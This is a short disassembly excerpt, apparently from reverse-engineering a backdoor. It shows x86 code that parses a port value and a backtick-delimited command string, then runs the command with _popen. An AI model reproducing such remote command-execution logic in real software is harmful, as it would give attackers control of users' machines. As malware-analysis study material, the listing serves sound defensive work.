 .text:0040228E add esp, 8
.text:00402291 mov [ebp+var_41C], eax
.text:00402297 mov ecx, [ebp+var_41C]
.text:0040229D push ecx ; char *
.text:0040229E call _atoi
.text:004022A3 add esp, 4
.text:004022A6 mov dword ptr [ebp+hostshort], eax
.text:004022AC push offset asc_40C0A4 ; "`"
.text:004022B1 push 0 ; char *
.text:004022B3 call _strtok
.text:004022B8 add esp, 8
.text:004022BB mov [ebp+var_41C], eax
.text:004022C1 push offset aRb ; "rb"
.text:004022C6 mov edx, [ebp+var_41C]
.text:004022CC push edx ; char *
.text:004022CD call __popen
.text:004022D2 add esp, 8
.text:004022D5 mov [ebp+var_420], eax
.text:004022DB cmp [ebp+var_420], 0
.text:004022E2 jnz short loc_4022EB
.text:004022E4 mov eax, 1
.text:004022E9 jmp short loc_402358